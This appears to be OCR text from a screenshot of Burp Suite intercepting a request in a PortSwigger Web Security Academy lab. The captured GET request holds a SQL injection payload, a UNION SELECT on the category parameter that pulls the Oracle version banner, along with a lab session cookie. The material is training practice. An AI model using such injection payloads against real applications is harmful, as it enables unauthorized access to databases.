 Apps Places Player memduh 9% 71% 0.0 kB 0.0 kB
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a5500c403469c78807112a7008f00b9.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
22:40:54 1 May 2025 WS → To server https://0a5500c403469c78807112a7008f00b9.web-security-academy.net/academyLabHeader 4
22:45:09 1 May 2025 HTTP → Request GET https://contile.services.mozilla.com/v1/tiles
22:48:41 1 May 2025 HTTP → Request GET https://0a5500c403469c78807112a7008f00b9.web-security-academy.net/filter?category=Tech+gifts
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech'+UNION+SELECT+BANNER,NULL+FROM+v$version-- HTTP/2
2 Host: 0a5500c403469c78807112a7008f00b9.web-security-academy.net
3 Cookie: session=FXFnXPIjGOQVyPHAGUhfXB9l8NPsEZ4Z
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5500c403469c78807112a7008f00b9.web-security-academy.net/filter?category=Tech+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
csrf 0 highlights
Event log (2) All issues Memory: 158.2MB